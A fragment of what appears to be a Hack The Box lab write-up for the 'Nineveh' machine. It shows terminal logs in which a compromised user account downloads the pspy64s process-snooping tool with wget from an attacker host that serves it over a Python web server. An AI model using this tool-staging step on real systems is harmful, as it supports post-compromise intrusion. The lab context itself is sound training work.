 amrois@nineveh:/tmp$ wget 10.10.14.3/pspy64s
--2021-12-19 12:05:29--  http://10.10.14.3/pspy64s
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s                                              100%[====================
2021-12-19 12:05:34 (208 KB/s) - ‘pspy64s’ saved [1156536/1156536]
amrois@nineveh:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.43 - - [19/Dec/2021 13:01:43] "GET /pspy64s HTTP/1.1" 200 -